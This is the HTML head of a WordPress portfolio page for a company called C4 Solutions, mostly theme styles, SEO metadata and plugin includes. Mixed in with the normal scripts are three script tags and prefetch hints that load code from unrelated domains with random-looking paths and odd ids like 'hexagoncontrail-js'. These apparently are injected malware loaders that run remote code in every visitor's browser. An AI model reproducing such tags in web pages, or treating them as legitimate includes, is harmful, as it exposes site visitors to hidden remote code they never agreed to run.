

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4solutions.in/portfolio-work-carousel/
body_size: 14719
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 25px !important;

			width: 24px !important;

			height: 24px !important;

			font-size: 14px !important;

			
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Portfolio Work Carousel - C4 Solutions</title>
<meta name="description" content="Discover Work"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.c4solutions.in/portfolio-work-carousel/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portfolio Work Carousel - C4 Solutions" />
<meta property="og:description" content="Discover Work" />
<meta property="og:url" content="https://www.c4solutions.in/portfolio-work-carousel/" />
<meta property="og:site_name" content="C4 Solutions" />
<meta property="article:published_time" content="2020-04-25T16:25:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Portfolio Work Carousel - C4 Solutions" />
<meta name="twitter:description" content="Discover Work" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.c4solutions.in/#person","name":"C4 Solutions"},{"@type":"WebSite","@id":"https://www.c4solutions.in/#website","url":"https://www.c4solutions.in","name":"C4 Solutions","publisher":{"@id":"https://www.c4solutions.in/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.c4solutions.in/portfolio-work-carousel/#webpage","url":"https://www.c4solutions.in/portfolio-work-carousel/","name":"Portfolio Work Carousel - C4 Solutions","datePublished":"2020-04-25T16:25:13+05:30","dateModified":"2020-04-25T16:25:13+05:30","isPartOf":{"@id":"https://www.c4solutions.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.c4solutions.in/author/admin/","name":"admin","url":"https://www.c4solutions.in/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8f2cca452ad5aa07b8758d121ac317a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f8f2cca452ad5aa07b8758d121ac317a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.c4solutions.in"]},{"@type":"Article","headline":"Portfolio Work Carousel - C4 Solutions","datePublished":"2020-04-25T16:25:13+05:30","dateModified":"2020-04-25T16:25:13+05:30","author":{"@id":"https://www.c4solutions.in/author/admin/"},"publisher":{"@id":"https://www.c4solutions.in/#person"},"description":"Discover Work","name":"Portfolio Work Carousel - C4 Solutions","@id":"https://www.c4solutions.in/portfolio-work-carousel/#richSnippet","isPartOf":{"@id":"https://www.c4solutions.in/portfolio-work-carousel/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.c4solutions.in/portfolio-work-carousel/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Feed" href="https://www.c4solutions.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Comments Feed" href="https://www.c4solutions.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.c4solutions.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4solutions.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.c4solutions.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-child-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/ionicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hamburgers-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/hamburgers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-cursors-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-update-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%7CUbuntu%3A400%2C500%2C700%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%2BMono%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wavo-custom-style-inline-css' type='text/css'>
.lazyloading {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/loader.gif);
    }.nt-404 .call-action:before {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/pattern-bg.gif);
      background-repeat: repeat;
      opacity: .04;
    }.topnav .menu-icon .text:after {
            content: "Close";width: max-content;
        }.hamenu .main-menu .nm::before {
            content: none!important;
        }.progress-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.progress-wrap svg.progress-circle path {
            stroke: #045FA0;
        }.progress-wrap::after {
            color: #6C6D6D;
        }.hamenu {
			-webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
			transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
		}.hamenu .menu-links .main-menu > li {
			-webkit-transition: all 0.5s;
			transition: all 0.5s;
		}.hamenu .menu-links .main-menu .sub-menu {
			-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.c4solutions.in/wp-content/uploads/elementor/css/post-25.css?ver=1661746868' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-custom-css' href='https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/css/custom.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2085-css' href='https://www.c4solutions.in/wp-content/uploads/elementor/css/post-2085.css?ver=1662899967' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=2002380391' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/wow/wow.min.js?ver=1.0' id='wow-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.js?ver=1.0' id='all-cursors-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-197651539-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.c4solutions.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-197651539-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.c4solutions.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.c4solutions.in/wp-json/wp/v2/pages/2085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4solutions.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.c4solutions.in/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.c4solutions.in/?p=2085' />
<link rel="alternate" type="application/json+oembed" href="https://www.c4solutions.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4solutions.in%2Fportfolio-work-carousel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.c4solutions.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4solutions.in%2Fportfolio-work-carousel%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.88.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
